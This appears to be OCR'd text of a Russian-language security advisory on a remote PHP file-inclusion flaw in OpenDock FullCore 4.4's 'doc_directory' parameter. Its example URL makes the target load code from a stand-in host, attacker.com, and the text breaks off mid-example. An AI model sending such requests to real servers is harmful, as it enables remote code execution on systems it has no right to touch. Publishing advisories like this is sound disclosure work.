
Программа: OpenDock FullCore 4.4
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре "doc_directory"
различными сценариями. Удаленный пользователь
может выполнить произвольный PHP сценарий на
целевой системе с привилегиями Web сервера.
Примеры:
http://target.com/[OpenDockFullCore_Path]/
sw/index_sw.php?
doc_directory=http://attacker.com/inject.txt ?
http://target.com/[OpenDockFullCore_Path]/